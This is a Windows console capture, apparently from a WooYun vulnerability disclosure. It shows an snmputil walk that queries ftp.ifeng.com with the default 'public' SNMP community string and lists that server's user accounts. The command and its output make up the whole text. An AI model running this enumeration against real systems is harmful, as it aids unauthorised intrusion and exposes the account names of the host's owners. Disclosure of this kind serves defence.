 C:\Windows\system32\cmd.exe
C:\Users\Rocke\Desktop\snmputil>snmputil walk ftp.ifeng.com public .1.3.6.1.4.1.77.1.2.25.1.1
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.4.87.77.8
5.83
Value    = String WMUS
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.5.71.117.
101.115.116
Value    = String Guest
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.6.65.83.8
0.78.69.84
Value    = String ASPNET
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.6.108.105
.97.110.98.111
Value    = String lianbo
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.6.112.104
.108.105.118.101
Value    = String phlive
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.11.73.85.
83.82.95.87.77.83.70.84.80
Value    = String IUSR_WMSFTP
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.11.73.87.
65.77.95.87.77.83.70.84.80
Value    = String IWAM_WMSFTP
Variable = .iso.org.dod.internet.private.enterprises.lanmanager.lanmgr-2.server.svUserTable.svUserEntry.svUserName.11.87.77.
85.83.95.87.77.83.70.84.80
Value    = String WMUS_WMSFTP
www.wooyun.org
沪ICP备10013467号-1号